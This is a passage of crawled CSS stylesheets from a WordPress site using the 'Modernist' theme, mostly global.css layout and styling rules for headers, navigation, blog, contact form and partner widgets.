	.partner_logo {
		width: 100%;
		margin-right: 0px;
	}

	.partner_content h4 {
		font-size: 16px;
	}

	.partner p {
		font-size: 12px;
		line-height: 18px;
	}

	.partners_heading {
		height: auto;
	}

	.partners_heading p {
		width: 100%;
	}

	.blog_post_img img {
		max-width: 100%;
	}

	.post_social_links a {
		margin-top: 11px;
	}

	.user_img {
		float: none !important;
	}

	.comment > .comment_content {
		padding-left: 0px;
	}

	.comment_content .com_date {
		float: left !important;
	}

	.comment_content .com_cont {
		clear: left;
		padding-bottom: 22px;
	}

	.comment_content .name {
		margin-top: 10px;
	}

	.project_img_slider {
		height: 110px;
	}

	.project_img_slider li iframe {

		width: 100% !important;
		height: 100% !important;

	}

	.project_slider_nav, .home_slider_nav {
		margin-top: -20px;
	}

	.projects_filter {
		right: 21px;
	}

    .projects_field .widget_title {
        margin-top: 5px; 
    }

	.project {
		width: 239px !important;
		height: 148px !important;
	}

	.project > img {
		width: 100%;
		height: auto;
	}

	.tab_buttons ul li a {
		min-width: 34px;
		padding: 16px 29px;
	}

	.current {
		color: #fff !important;
	}
	.testimonial_box h2 {
		margin-top: 0px;
	}
}

/* Close MOBILE Portrait */

--- FILE ---
content_type: text/css
request_url: http://malatyaliogluinsaat.com.tr/wp-content/themes/modernist/style.css
body_size: 167
content:
/*
Theme Name: Modernist
Theme URI: http://umbrella.al/
Description: Modernist theme from Umbrella
Author: Umbrella
Author URI: http://umbrella.al/
Version: 2.4.2
License: General Public License
License URI: http://www.gnu.org/licenses/gpl.html
*/


--- FILE ---
content_type: text/css
request_url: http://malatyaliogluinsaat.com.tr/wp-content/themes/modernist/style/global.css?ver=1.1
body_size: 8443
content:
/* Umbrella */



html, body, div, span, applet, object, iframe,

h1, h2, h3, h4, h5, h6, p, blockquote, pre,

a, abbr, acronym, address, big, cite, code,

del, dfn, em, img, ins, kbd, q, s, samp,

small, strike, strong, sub, sup, tt, var,

b, u, i, center,

dl, dt, dd, ol, ul, li,

fieldset, form, label, legend,

table, caption, tbody, tfoot, thead, tr, th, td,

article, aside, canvas, details, embed, 

figure, figcaption, footer, header, hgroup, 

menu, nav, output, ruby, section, summary,

time, mark, audio, video {

	margin: 0;

	padding: 0;

	border: 0;

	font-size: 100%;

	font: inherit;

	vertical-align: baseline;

}

/* HTML5 display-role reset for older browsers */

article, aside, details, figcaption, figure, 

footer, header, hgroup, menu, nav, section {

	display: block;

}

body {

	line-height: 1;

	background: url(../images/back_01.png) no-repeat center center fixed;

	-webkit-background-size: cover;

	-moz-background-size: cover;

	background-size: cover;

	font-family: "RobotoRegular", Arial, sans-serif;

	color: #606060;

}



html, body {

    overflow-x: hidden;

}



strong, b {

    font-weight: bold;

}



em, i {

    font-style: italic;

}



.footer_top_field *{

	letter-spacing: normal !important;

}



.footer .menu a {

	color: #606060;

}



.footer .menu a:hover {

	color: #141414;

}



.footer .menu {

	padding-top:10px;

}



ul {

	list-style: none;

}

blockquote, q {

	quotes: none;

}

blockquote:before, blockquote:after,

q:before, q:after {

	content: '';

	content: none;

}

table {

	border-collapse: collapse;

	border-spacing: 0;

}



/* Typography */



a {

	text-decoration: none;

}



p {

	font-family: "RobotoRegular", Arial, sans-serif;

	font-size: 12px;

	line-height: 18px;

	color: #606060;

}



h1 {

	font-size: 28px;

}



h2 {

	font-size: 22px;

}



h3 {

	font-size: 18px;

}



h4 {

	font-size: 14px;

}



h5 {

	font-size: 12px;

}



.widget_title, .footer h3, .post_content h3, .project_content h3 {

	font-family: "RobotoRegular", Arial, sans-serif;

	font-size: 18px;

	color: #ed1c24;

	border-left: 5px solid #ed1c24;

	text-transform: uppercase;

	margin-bottom: 30px;

    display: inline-block;

}



.footer h3 {

	color: #606060;

	border-left: none;

	margin-bottom: 20px;

}



.find_us p strong {

	font-family: "RobotoBold", Arial, sans-serif;

	color: #272727;

}



/* Build */



.content {

	width:1280px;

	height:auto;

	position: relative;

	display: block;

	margin:auto;

	padding:0px 10px 0px 10px;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;

}



.header, .footer {

	background-color: #FFF;

	width:100%;

	display: block;

}



.header {

	height:100px;

	padding:0px 0px;

	margin-top: 40px;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;

}



.header .logo a, .header .navigation a {

	text-transform: uppercase;

}



.header .logo a {

	max-width:270px;

	height:auto;

	max-height: 100%;

	font-family: "RobotoBold", Arial, sans-serif;

	font-size: 30px;

	color: #000;

	text-decoration: none;

	text-align: center;

	display: block;

	padding-top: 0px;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;

	float: left;

	clear: both;

	padding: 0px 0px;

	overflow: hidden;

}



.header .logo a img {

	max-height: 50px;

}



.header .logo a span {

	color: #ed1c24;

}



.header .sub_menu {

    position: absolute;

    min-width: 123px;

    height: auto;

    padding-top: 11px;

    background: url(../images/icons/sub_menu.png) no-repeat 5px top; 

    display: none;

	z-index:100;

}



.header .sub_menu a {

    width: 100%;

    height: 27px;

    display: block;

    background: #eeeeee;

    border-bottom: 1px solid #dddddd;

    font-family: "RobotoRegular";

    font-size: 12px;

    color: #606060;

    padding: 9px 10px 0px 10px;

    -webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;

}



.header .navigation > li {

	display: inline-block;

	margin-top: 25px;

}



.header .navigation > li + li{

	margin-left:35px;

}



.header .navigation > li > a {

	font-family: "RobotoRegular", Arial, sans-serif;

	font-size: 15px;

	color: #606060;

	text-decoration: none;

}



.header .navigation a:hover, .current {

	color: #e7753d !important;

}



.header .navigation {

	display: inline-block;

	margin-left:0px;

	float: left;

}



.mobile_navigation {

	display: inline-block;

	float: right;

	z-index: 200;

	display: none;

}



.mobile_navigation a {

	width: 240px;

	height: 60px;

	display: block;

	background: #ed1c24;

	z-index: 200;

	position: relative;

	color: #fff;

	font-size: 21px;

	text-transform: uppercase;

	padding: 21px 20px; 

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;

}



.navigation_holder {

	width: 847px;

	overflow: hidden;

	height: 100px;

	display: inline-block;

	float: left;

	margin-left: 50px;

}



.navigation_box {

	width: 60000px;

	padding-top: 20px;

	-webkit-box-sizing:border-box;

	-moz-box-sizing:border-box;

	-ms-box-sizing:border-box;

	box-sizing:border-box;

}



.nav_item span {

	width: 21px;

	height: 18px;

	display: inline-block;

	background: url(../images/icons/navigation.png) no-repeat;

	float: right;

}



.mobile_navigation li a {

	font-size: 18px;

	border-top: 1px solid #ea805c;

	display: none;

}



.mobile_navigation li a:hover {

	background: #d15c34;

}



.social_media {

	float: right;

	margin-top: 40px;

	right: 50px;

}



.social_media li {

	display: inline-block;

}



.social_media li + li {

	margin-left: 2px;

}



.social_media a {

	width: 23px;

	height: 23px;

	display: block;

	background: #d8d8d8 url(../images/icons/social_icons.png) no-repeat;

	float: left;

}



.social_media .fb {

	background-position: 8px 5px;

}



.social_media .tw {

	background-position: -22px 5px;

}



.social_media .rss {

	background-position: -50px 4px;

}



.social_media .fb:hover {

	background: #e7753d url(../images/icons/social_icons.png) no-repeat;

	background-position: 8px 5px;

}



.social_media .tw:hover {

	background: #e7753d url(../images/icons/social_icons.png) no-repeat;

	background-position: -22px 5px;

}



.social_media .rss:hover {

	background: #e7753d url(../images/icons/social_icons.png) no-repeat;

	background-position: -50px 4px;

}



.headline h1 {

	font-family: "RobotoLight", Arial, sans-serif;

	font-size: 22px;

	color: #fff;

	display: block;

	background: #ed1c24;

	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=95)";

	filter: alpha(opacity=95);

	opacity: 0.95;

	padding: 0px 20px;

	line-height: 74px;

	margin-bottom: 20px;

}



.headline h1 strong {

	font-family: "RobotoBold";

}



.headline h1 span {

	width: 29px;

	height: 29px;

	display: inline-block;

	background: url(../images/icons/title_plus.png) no-repeat;

	vertical-align: -6px;

	margin-right: 18px;

}



.inner_content {

	margin:88px 0px;

}



.widget {

	background: rgba(255, 255, 255, 0.96);

	border-top: 2px solid #e7753d;

	padding:20px;

}



.widget_container {

	display: inline-block;

	vertical-align: top;

	overflow: hidden;

}



.widget_container_mini {

    display: inline-block;

	vertical-align: top;

	overflow: hidden;

/*     padding: 30px 20px; */

     padding: 0px 20px;

}



.inner_content {

	letter-spacing: 16px;

}



.inner_content > * {

	letter-spacing: normal;

}



.last_projects_container {

	width:461px;

}



.services_container {

	width:300px;

}



.last_projects, .services {

	height: auto;

}



.blog_posts_container {

	width: 458px;

	height: auto;

}



.partners {

	height: auto;

}



.widget + .widget {

	margin-top: 20px;

}



.last_projects, .blog_posts, .partners, .services {

	width:100%;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;

}



.widget_title, .post_content h3, .project_content h3 {

	padding:0px 6px;

    display: inline-block;

}



/* Footer */





.footer_col {

	float: left;

	padding: 30px 0px;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;

	letter-spacing: normal;

}



.footer_top_field {

	border-bottom: 1px solid #eeeeee;

	letter-spacing: 16px;

}



.find_us img {

	float: left;

	vertical-align: bottom;

	margin-top: 3px;

	margin-right: 22px;

	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=20)";

	filter: alpha(opacity=20);

	opacity: 0.20;

}



.find_us p + p {

	margin-top: 3px;

}



.blogroll ul {

	list-style: circle;

	padding-left: 20px;

}



.blogroll ul li a {

	color: #858585;

	font-family: "RobotoRegular", Arial, sans-serif;

	font-size: 12px;

	line-height: 21px;

}



.tweet strong {

	font-family: "RobotoBold";

}



.tweet a {

	color: #ed1c24;

}



.twitter_feed a img {

	float: left;

	display: inline-block;

	margin-right: 25px;

}



.copyright {

	padding:45px 0px;

}



.copyright p, .copyright img {

	display: inline-block;

}



.copyright a {

	color: #000;

}



.copyright img {

	float: right;

}



/* Close Footer */



/* Last Projects Widget */



.last_projects ul {

	letter-spacing: 11px;

	line-height: 40px;

}



.last_projects ul li {

	width: 130px;

	height: 96px;

	display: inline-block;

	overflow: hidden;

}



.last_projects ul li a {

	text-decoration: none;

	vertical-align: bottom;

}



.last_projects ul li a:hover .fade_box {

	opacity: 1;

}



.lp_nospace {

	margin: 0px !important;

}



.last_projects ul li img {

	width: 130px;

	position: absolute;

	z-index: 0;

}



.proj_info p {

	color: #FFF !important;

	vertical-align: bottom;

	position: absolute;

	bottom: 0px;

	padding: 15px;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;

}



.proj_info {

	width: 100%;

	height: 100%;

	position: relative;

	background: rgba(233, 103, 58, 0.95);

	z-index: 1;

	display: none;

	letter-spacing: normal;

	line-height: normal;

	-webkit-transition:all 0.5s;

	-moz-transition:all 0.5s;

	-o-transition:all 0.5s;

	-ms-transition:all 0.5s;

	transition:all 0.5s;

}



.place {

	font-family: "RobotoBold", Arial, sans-serif;

	text-transform: uppercase;

	font-size: 12px;

}



.project_name {

	font-family: "RobotoRegular", Arial, sans-serif;

	text-transform: uppercase;

	font-size: 14px;

}



/* Close Project Widget */



/* Services */



.services p {

	margin-top: -10px;

	margin-bottom: 10px;

}



.services ul li a {

	width: 100%;

	height: 42px;

	display: block;

	background: #e1e1e1;

	font-size: 14px;

	font-family: "RobotoBold", Arial, sans-serif;

	color: #606060;

	text-decoration: none;

	padding: 14px 10px;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;

	transition: all 0.5s;

}



.services ul li a:hover {

	background: #ed1c24;

	color: #FFF;

}



.services ul li + li {

	margin-top: 1px;

}



/* Close Services */



/* Blog Widget */



.blog_posts_holder {

	width: auto;

	overflow: hidden;

	height: auto;

	padding-top: 9px;

	margin-top: -10px;

}



.blog_post_box {

	width:auto;

	height: auto;

	margin-top: -8px;

	position: relative;

	overflow: hidden;

}



.b_post_content {

	height: 98px;

	overflow: hidden;

}



.blog_post {

	height: 98px;

	line-height: 18px;

	width: 420px;

	display: inline;

	float: left;

	margin: 10px 5px 10px 0px;

}



.blog_post p {

	color: #807f7f;

}



.blog_img {

	width: 179px;

	height: 98px;

	margin-right: 20px;

	float: left;

	overflow: hidden;

}



.blog_img img {

	width: 179px;

	position: relative;

	z-index: -0;

}



.slider_nav {

	margin-top: 38px;

}



.next, .prev {

	width: 24px;

	height: 24px;

	display: inline-block;

	position: relative;

	z-index: 1;

}



.prev {

	float: left;

	background: #000 url(../images/icons/blog_widget_nav.png) no-repeat;

	background-position: 8px 6px;

}



.next {

	float: right;

	background: #000 url(../images/icons/blog_widget_nav.png) no-repeat;

	background-position: -34px 6px;

}



.next:hover {

	background: #ed1c24 url(../images/icons/blog_widget_nav.png) no-repeat;

	background-position: -34px 6px;

}



.prev:hover {

	background: #ed1c24 url(../images/icons/blog_widget_nav.png) no-repeat;

	background-position: 8px 6px;

}



.b_post_content a {

	font-family: "RobotoRegular", Arial, sans-serif;

	font-style: 14px;

	color: #ed1c24;

	display: block;

	margin-bottom: 5px;

}



/* Close Blog Widget */





/* Partners Widget */



.partners li img {

	float: left;

	width:20px;

}



/* Partners Widget Close */



.about_box {

	width:620px;

}



.about_box, .career, .testimonial {

	height: auto;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;

}



/* About Box Widget */



.about_box p + p, .accordion_box p + p, .post_content p + p, .project_content p + p {

	margin-top: 18px;

}



/* Close About Box Widget */



/* Career Widget */



.about_box h3, .career h3, .testimonial h3 {

	margin-bottom: 22px;

}



.career {

	width: 300px;

	color: #606060;

}



.career h2 {

	font-family: "RobotoBold", Arial, sans-serif;

	font-size: 15px;

}



.career ul {

	margin-top: 10px;

	margin-bottom: 10px;

}



.career ul li {

	font-family: "RobotoRegular", Arial, sans-serif;

	font-size: 12px;

	text-transform: uppercase;

	line-height: 30px;

	border-top: 1px solid #dcdcdc;

}



.career a {

	width: 100%;

	height: 33px;

	display: block;

	font-family: "RobotoRegular", Arial, sans-serif;

	font-size: 12px;

	color: #FFF;

	text-align: center;

	background: #ed1c24;

	text-transform: uppercase;

	vertical-align: bottom;

	padding: 12px 0px;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;

	margin-top: 10px;

}

/* Close Career Widget */



/* Testimonial Widget */



.testimonial {

	width: 300px;

}



.testimonial_box .quote {

	width: 256px;

	padding: 10px;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;

	background: white;

	border-top: 1px solid #dbdbdb;

	border-right: 1px solid #dbdbdb;

	border-left: 1px solid #dbdbdb;

}



.test_bottom {

	width: 256px;

	height: 24px;

	background: url(../images/icons/testimonial_bottom.png) no-repeat left top;

}



.testimonial_box h2 {

	font-family: "RobotoRegular", Arial, sans-serif;

	font-size: 18px;

	color: #606060;

	margin-top: -6px;

}



.testimonial_box .pos {

	font-family: "RobotoBold", Arial, sans-serif;

	font-size: 12px;

	color: #ed1c24;

	text-transform: uppercase;

}



/* Testimonial Widget Close */



/* Staff */



.staff {

	margin-top: 20px;

	letter-spacing: 13px;

	line-height: 47px;

}



.staff .person {

	width: 300px;

	height: 138px;

	overflow: hidden;

	position: relative;

	border: 1px solid #FFF;

	display: inline-block;

	letter-spacing: normal;

	line-height: normal;

	margin-top: 10px;

	margin-bottom: 10px;

}



.person img {

	width: 100%;

	position: absolute;

}



.staff_info {

	width: 100%;

	height: 100%;

	position: absolute;

	background: rgba(233, 103, 58, 0.93);

	padding: 20px;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;

	transition:all 0.5s;

	display: none;

}



.staff_pos {

	width: 177px;

	font-family: "RobotoRegular", Arial, sans-serif;

	font-size: 12px;

	color: #ffc8b5 !important;

}



.staff_name {

	width: 177px;

	font-family: "RobotoBold", Arial, sans-serif;

	font-size: 14px;

	color: #fff;

	text-transform: uppercase;

	margin-bottom: 12px;

}



.staff_info p {

	color: #fff;

}



.staff_info .social_links li a {

	width: 23px;

	height: 23px;

	display: inline-block;

}



.staff_info li {

	display: inline-block;

}



.social_links {

	position: absolute;

	top: 20px;

	right: 20px;

}



.staff_info .social_links .fb_s {

	background: url(../images/icons/staff_link.png) no-repeat;

}



.staff_info .social_links .tw_s {

	background: url(../images/icons/staff_link.png) no-repeat -29px 0px;

}



.staff_info .social_links .rss_s {

	background: url(../images/icons/staff_link.png) no-repeat -57px 0px;

}



.staff_info .social_links .fb_s:hover {

	background: url(../images/icons/staff_link.png) no-repeat -0px -23px;

}



.staff_info .social_links .tw_s:hover {

	background: url(../images/icons/staff_link.png) no-repeat -29px -23px;

}



.staff_info .social_links .rss_s:hover {

	background: url(../images/icons/staff_link.png) no-repeat -57px -23px;

}

/* Close Staff */



/* Accordion Widget */



.page_accordion {

	padding:0;

	display: block;

	margin-bottom: 20px;

}



.mobile_accordion {

	display: none;

}



.slide div {

	display: inline-block !important;

	padding: 20px 0px 20px 0px;

	overflow: auto !important;

}



.slide > h2 {

	height: 79px !important;

	background: #ed1c24 !important;

	border-top: 1px solid #ea805c !important;

	color: white !important;

	font-family: "RobotoRegular", Arial, sans-serif !important;

	font-size: 18px !important;

	text-transform: uppercase !important;

	display: block !important;

	padding-top: 34px;

}



.slide > h2 span {

	color: #ed1c24 !important;

	background: white !important;

	width: 33px !important;

	display: inline-block !important;

	padding-top: 3px !important;

	padding-right: 0px !important;

	height: 33px !important;

	font-family: "RobotoBold", Arial, sans-serif !important;

	font-size: 36px !important;

	vertical-align: -10px !important;

	margin-right: 15px !important;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;

	text-align: center !important;

	margin-left: 30px;

}



.slide > h2:hover {

	background: #d35428 !important;

}



.slide div p + p {

	margin-top: 20px;

}



.slide div > h3 {

	color: #ed1c24;

	margin-bottom: 20px;

}



.mobile_accordion ul li > div {

	padding:30px !important;

}



.sevice_text {

	border: none;

}



/* Close Accordion Widget */



/* Blog Page */



.blog_posts_page {

	letter-spacing: 16px;

	line-height: 54px;

}



.blog_post_page {

	width: 298px;

	height: 187px;

	border: 1px solid white;

	display: inline-block;

	letter-spacing: 0px;

	line-height: 0px;

	position: relative;

	overflow: hidden;

}



.blog_post_page img, .project img {

	position: absolute;

	z-index: 0;

}



.blog_post_content, .project_box_info {

	width: 100%;

	height: 100%;

	position: absolute;

	z-index: 1;

	letter-spacing: normal;

	line-height: normal;

	background: rgba(233, 103, 58, 0.93);

	padding: 15px;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box; 

	opacity: 1;

	-webkit-transition:all 0.5s;

	-moz-transition:all 0.5s;

	-o-transition:all 0.5s;

	-ms-transition:all 0.5s;

	transition:all 0.5s;

	display: none;

}



.project_box_info {

	opacity: 0;

	display: block;

}



.blog_post_preview {

	width: 298px;

}



.blog_category, .project_category_post {

	width: 177px;

	font-family: "RobotoRegular", Arial, sans-serif;

	font-size: 12px;

	color: #FFC8B5 !important;

	text-transform: uppercase;

}



.blog_post_content h3 a, .project_box_info h3 a {

	font-family: "RobotoBold", Arial, sans-serif;

	font-size: 14px;

	color: white;

	display: block;

	margin-bottom: 12px;

}



.blog_post_content p, .project_box_info p {

	color: #fff;

}



.read_more {

	font-family: "RobotoBold", Arial, sans-serif;

	font-size: 12px;

	color: #ed1c24;

	text-transform: uppercase;

	background: #FFF;

	width: 151px;

	height: 27px;

	display: inline-block;

	padding: 8px 8px;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;

	margin-top: 11px;

}



.read_more span {

	width:13px;

	height: 13px;

	background: url(../images/icons/readmore_plus.png) no-repeat;

	display: inline-block;

	vertical-align: -2px;

	margin-top: -1px;

	margin-left: 4px;

}



.blog_title {

	width:100%;

	height:auto;

	max-height: 187px;

	position: absolute;

	z-index: 2;

	background: rgba(255,255,255, 0.93);

	bottom: 0;

	line-height: normal;

	letter-spacing: normal;

	padding: 15px;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;

}



.blog_title h3 {

	font-family: "RobotoRegular", Arial, sans-serif;

	font-size: 12px;

	color: #6e6e6e;

	text-transform: uppercase;

}



.blog_title h1 a {

	font-family: "RobotoBold", Arial, sans-serif;

	font-size: 14px;

	color: #ed1c24;

	vertical-align: bottom;

}



.blog_pages {

	width: 620px;

	height: 49px;

	background: rgba(255, 255, 255, 0.96);

	margin:auto;

	padding: 11px;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;

}



.page_numbers {

	float: left;

}



.page_numbers a, .page_numbers .current, .page_numbers span {

	width: 27px;

	height: 27px;

	display: inline-block;

	color: #fff;

	background: #c6c6c6;

	font-family: "RobotoBold", Arial, sans-serif;

	font-size: 14px;

	padding: 7px 10px;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;

	float: left;

}



.page_numbers > * + * {

	margin-left: 1px;

}



.page_numbers a:hover, .page_numbers .current, .cur_page, .page_nav a:hover  {

	background: #ed1c24 !important;

	color: #fff !important;

}



.page_nav {

	float: right;

}



.page_nav a + a {

	margin-left: 1px;

}



.page_nav a {

	width: 56px;

	height: 27px;

	float: left;

	color: #fff;

	font-family: "RobotoBold", Arial, sans-serif;

	font-size: 14px;

	background: #c6c6c6;

	padding:8px 10px;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;

}



/* Close Blog Page */



.contact, .map, .contact_info {

	height: auto;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;

}



.space {

	margin-top:-10px;

}



/* Contact Form Widget */



.contact form {

	margin-top: 20px;

}



.contact_form_info {

	width: 200px;

	height: 153px;

	margin-right: 19px;

	float: left;

}



.contact_form_info .label, .add_comment .label, .reply_form .label, .comment-form-author label, .comment-form-email label {

	width: 47px;

	height: 36px;

	float: left;

	border-top: 1px solid #EAEAEA;

	border-left: 1px solid #EAEAEA;

	border-bottom: 1px solid #EAEAEA;

	background: white;

	padding: 8px 0px;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;

}



.comment-form-author {

	display: inline-block;

	float: left;

	margin-right: 20px;

}



.comment-form-url, .add_comment .required, #respond .required {

	display: none;

}



.contact_form_info .label span, .add_comment .label span, .reply_form .label span, .comment-form-author label, .comment-form-email label {

	width: 46px;

	border-right: 1px solid #EAEAEA;

	padding-right: 6px;

	font-family: "RobotoBold", Arial, sans-serif;

	font-size: 11px;

	color: #ed1c24;

	text-transform: uppercase;

	display: inline-block;

	padding-left: 7px;

	padding-top: 8px;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;

}



.contact_form_info .label span {

	padding-top: 1px !important;

}



#respond input {

	margin-bottom: 20px;

}



.comment-form-author label, .comment-form-email label {

	text-align: center;

	border-right: 0px;

}



.contact_form_info input[type=text], .add_comment input[type=text], .reply_form input[type=text] {

	width:150px;

	height: 36px;

	font-family: "RobotoRegular", Arial, sans-serif;

	font-size: 12px;

	color: #606060;

	display: inline-block;

	border-top: 1px solid #ececec;

	border-right: 1px solid #ececec;

	border-bottom: 1px solid #ececec;

	border-left: 0px;

	background: white;

	padding: 0px 13px;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;

	margin-left: 0px;

}



.comment-form-comment label, #reply-title, .comment-notes {

	display: none;

}



#comment_form {

	margin-top: 20px;

}



#comment_form > p:first-child {

	float: left;

	margin-right: 20px;

}



.add_comment input[type=text] {

	width: 242px;

	margin-bottom: 20px;

}



.contact_form_info > p + p {

	margin-top:22px;

}



.message textarea, .add_comment textarea, .reply_form textarea, .comment-form-comment textarea {

	width: 361px;

	height: 152px;

	border:1px solid #ececec;

	font-family: "RobotoRegular", Arial, sans-serif;

	font-size: 12px;

	color: #606060;

	padding:13px;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;

}



.add_comment textarea, .comment-form-comment textarea {

	width: 100%;

	max-width: 100%;

	margin-bottom: 20px;

}



input:focus, textarea:focus {

	outline: none;

}



.left {

	float: left;

	margin-right: 10px;

}



#comment_reply_form textarea {

	width: 100%;

	margin-top:10px;

	margin-bottom: 10px;

}



.reply_form {

	display: none;

}



#comment_reply_form {

	margin-bottom: 45px;

}



.info_text {

	display: inline-block;

	float: left;

	margin-top: 10px;

}



.info_text span {

	color:#ed1c24;

}



.form_buttons {

	display: inline-block;

	float: right;

	margin-top: 4px;

}



.reset {

	width:65px;

	height:27px;

	display: block;

	float: left;

	background: #606060;

	color: #fff;

	font-family: "RobotoBold", Arial, sans-serif;

	font-size: 12px;

	text-transform: uppercase;

	text-align: center;

	padding-top:9px;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;

	margin-right:18px;

}



#send, .form-submit #submit {

	width:auto;

	height: 27px;

	display: inline-block;

	background: #ed1c24;

	color: #fff;

	border: 0px;

	font-family: "RobotoBold", Arial, sans-serif;

	font-size: 12px;

	text-transform: uppercase;

	text-align: center;

	padding:9px 22px;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;

	cursor: pointer;

}



.form-submit {

	float: right;

}



/* Close Contact Form Widget */



/* Map Widget */



.map {

	padding:0px;

	display: inline;

}



.map a.map_button {

	width: 83%%;

	display: block;

	margin: auto;

	position: relative;

	bottom: 58px;

	text-align:center;

	text-transform: uppercase;

	color: #fff;

	font-family: "RobotoRegular", Arial, sans-serif;

	background: #ed1c24;

	font-size: 12px;

	padding: 10px 0px; 

}



/* Close Map Widget */



/* Contact Info Widget */



.contact_info > p {

	margin-top:-10px;

	margin-bottom: 10px;

}



.contact_info ul li span {

	width: 44px;

	height: 44px;

	display: inline-block;

	background: url(../images/icons/contact_info_icons.png) no-repeat;

	float: left;

	margin-right:15px; 

}



span.info_number {

	background-position: 0px -71px !important; 

}



span.info_email {

	background-position: 0px -144px !important; 

}



.contact_info_list > li {

	width: 100%;

	height: 70px;

	border-top: 1px solid #ececec;

	padding:13px 0px;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;

}



.contact_info_list > li h3 {

	font-family: "RobotoBold", Arial, sans-serif;

	font-size: 12px;

	color: #ed1c24;

	text-transform: uppercase;

}



.contact_info_list > li > ul li {

	font-family: "RobotoRegular", Arial, sans-serif;

	font-size: 12px;

	line-height: 18px;

	color: #606060;

}



/* Close Contact Info Widget */



/* Partner Widget */



.partners_heading {

	width: 100%;

	height: 96px;

	overflow: hidden;

	display: table !important;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;

}



.heading_content {

	display: table-row;

}



.heading_content > div {

	display: table-cell;

	vertical-align: top;

}



.partners_heading h3 {

	float: left;

	margin-top: 19px;

	margin-right:30px;

}



.partners_heading p {

	width: 949px;

	float: left;

	margin-top: 11px;

}



.partners_heading a {

	width: 120px;

	height: 27px;

	display: block;

	background: #ed1c24;

	color: white;

	float: right;

	text-transform: uppercase;

	font-size: 12px;

	font-family: "RobotoBold";

	text-align: center;

	padding-top: 9px;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;

	margin-top: 14px;

}



.partners_field {

	letter-spacing: 16px;

}



.partner {

	height: 164px;

	overflow: hidden;

	position: relative;

	display: inline-block;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;

	letter-spacing: normal;

	line-height: normal;

}



.partner_logo {

	width:211px;

	height:121px;

	position: relative;

	display: inline-block;

	float: left;

	background: #fff;

	border: 1px solid #ececec;

	margin-right: 20px;

}



.partner_logo img {

	display: block;

	margin:auto;

}



.partner_content h4 {

	font-family: "RobotoRegular", Arial, sans-serif;

	font-size: 18px;

	color: #ed1c24;

	text-transform: uppercase;

	margin-bottom: 11px;

}



.partner_content a {

	width: auto;

	height: 27px;

	display: inline-block;

	background: #ed1c24;

	padding: 8px 8px;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;

	font-family: "RobotoBold", Arial, sans-serif;

	font-size: 12px;

	color: white;

	text-transform: uppercase;

	margin-top: 11px;

}



.partner_content a span {

	width: 13px;

	height: 13px;

	background: url(../images/icons/readmore_plus_white.png) no-repeat;

	display: inline-block;

	vertical-align: -2px;

	margin-top: -1px;

	margin-left: 4px;

}





/* Close Partner Widget */



/* Blog Post Widget */



.blog_post_img {

	overflow: hidden;

}



.blog_post_img img{

	float: left;

	margin-right: 20px;

	width: 597px;

}



.post_content {

	width:598px;

	height: 317px;

